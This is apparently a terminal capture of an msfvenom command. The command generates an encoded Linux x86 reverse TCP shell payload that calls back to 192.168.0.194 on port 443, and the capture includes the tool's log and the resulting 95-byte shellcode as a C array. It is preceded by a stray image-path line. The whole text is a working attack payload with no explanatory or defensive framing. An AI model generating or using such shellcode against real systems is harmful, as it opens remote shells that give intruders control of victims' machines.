 ❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.0.194 LPORT=443 -f c -b '\x00\x0a\x0d'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xd9\xe9\xd9\x74\x24\xf4\x5a\x29\xc9\xb8\x4e\x76\xab\xb6"
"\xb1\x12\x83\xc2\x04\x31\x42\x13\x03\x0c\x65\x49\x43\xa1"
"\x52\x7a\x4f\x92\x27\xd6\xfa\x16\x21\x39\x4a\x70\xfc\x3a"
"\x38\x25\x4e\x05\xf2\x55\xe7\x03\xf5\x3d\x38\x5b\x05\x7f"
"\xd0\x9e\x06\x7e\x9a\x16\xe7\x30\xba\x78\xb9\x63\xf0\x7a"
"\xb0\x62\x3b\xfc\x90\x0c\xaa\xd2\x67\xa4\x5a\x02\xa7\x56"
"\xf2\xd5\x54\xc4\x57\x6f\x7b\x58\x5c\xa2\xfc";